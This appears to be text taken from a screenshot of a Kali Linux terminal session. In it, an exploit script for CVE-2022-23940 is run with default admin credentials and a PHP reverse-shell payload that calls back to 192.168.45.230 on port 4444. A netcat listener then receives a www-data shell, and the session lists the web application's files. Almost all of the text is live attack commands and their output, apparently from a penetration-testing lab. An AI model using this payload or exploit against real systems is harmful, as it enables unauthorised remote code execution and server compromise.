 ┌──(storm㉿kali-gnu-linux-2023)-[~/CVE-2022-23940]
└─$ python3 exploit.py -u admin -p admin --payload "php -r '\$sock=fsockopen(\"192.168.
45.230\", 4444); exec(\"/bin/sh -i <&3 >&3 2>&3\");'"
INFO:CVE-2022-23940:Login did work - Trying to create scheduled report
id
^C
Aborted!
┌──(storm㉿kali-gnu-linux-2023)-[~/CVE-2022-23940]
└─$ python3 exploit.py -u admin -p admin --payload "php -r '\$sock=fsockopen(\"192.168.
45.230\", 4444); exec(\"/bin/sh -i <&3 >&3 2>&3\");'"
INFO:CVE-2022-23940:Login did work - Trying to create scheduled report
INFO:CVE-2022-23940:Succesfully created scheduled report with id 94a66b70-8f11-5a9d-219
4-664e21fb38d2. Enjoy your command execution :)
┌──(storm㉿kali-gnu-linux-2023)-[~/CVE-2022-23940]
└─$ python3 exploit.py -u admin -p admin --payload "php -r '\$sock=fsockopen(\"192.168.
45.230\", 4444); exec(\"/bin/sh -i <&3 >&3 2>&3\");'"
INFO:CVE-2022-23940:Login did work - Trying to create scheduled report
Parallels S...
┌──(storm㉿kali-gnu-linux-2023)-[~/Documents/Tools/enumeration/nmapAutomator]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.160.146] 38564
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
Api
HandleAjaxCall.php
LICENSE.txt
ModuleInstall
README.md
RoboFile.php
SugarSecurity.php
TreeData.php
XTemplate
Zend
cache